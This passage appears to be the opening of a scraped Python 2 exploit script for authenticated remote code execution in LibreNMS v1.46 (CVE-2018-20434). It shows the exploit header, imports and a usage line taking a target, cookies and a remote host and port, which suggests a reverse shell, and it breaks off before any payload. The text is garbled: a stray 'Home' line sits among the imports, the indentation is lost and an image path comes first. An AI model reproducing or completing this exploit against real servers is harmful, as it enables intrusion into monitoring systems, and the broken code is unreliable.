 $ cat 47044.py
#!/usr/bin/python
'''
# Exploit Title: LibreNMS v1.46 authenticated Remote Code Execution
# Date: 24/12/2018
# Exploit Author: Askar (@mohammadaskar2)
# CVE : CVE-2018-20434
# Vendor Homepage: https://www.librenms.org/
# Version: v1.46
# Tested on: Ubuntu 18.04 / PHP 7.2.10
'''
import requests
from urllib import urlencode
import sys
Home
if len(sys.argv) != 5:
print "[!] Usage : ./exploit.py http://www.example.com cookies rhost rport"
sys.exit(0)
# target (user input)